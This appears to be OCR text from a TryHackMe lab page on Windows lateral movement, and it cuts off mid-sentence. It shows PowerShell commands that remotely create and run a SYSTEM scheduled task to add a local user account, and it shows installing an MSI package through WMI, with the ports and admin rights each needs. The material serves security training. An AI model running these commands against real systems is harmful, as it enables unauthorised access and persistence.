 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 1 09:54
TryHackMe | Lateral Mov
https://tryhackme.com/room/lateralmovementandpivoting 110%
Required Group Memberships: Administrators
We can create and execute scheduled tasks by using some cmdlets available in Windows default installations:
# Payload must be split in Command and Args
$Command = "cmd.exe"
$Args = "/c net user munra22 aSdf1234 /add"
$Action = New-ScheduledTaskAction -CimSession $Session -Execute $Command -Argument $Args
Register-ScheduledTask -CimSession $Session -Action $Action -User "NT AUTHORITY\SYSTEM" -TaskName "THMtask2"
Start-ScheduledTask -CimSession $Session -TaskName "THMtask2"
To delete the scheduled task after it has been used, we can use the following command:
Unregister-ScheduledTask -CimSession $Session -TaskName "THMtask2"
Installing MSI packages through WMI
Ports:
135/TCP, 49152-65535/TCP (DCERPC)
5985/TCP (WinRM HTTP) or 5986/TCP (WinRM HTTPS)
Required Group Memberships: Administrators
MSI is a file format used for installers. If we can copy an MSI package to the target system, we can then use WMI to attempt to install it for us. The file can be
copied in any way available to the attacker. Once the MSI file is in the target system, we can attempt to install it by invoking the Win32_Product class through
WMI:
Invoke-CimMethod -CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows
\myinstaller.msi"; Options = ""; AllUsers = $false}
We can achieve the same by us using wmic in legacy systems: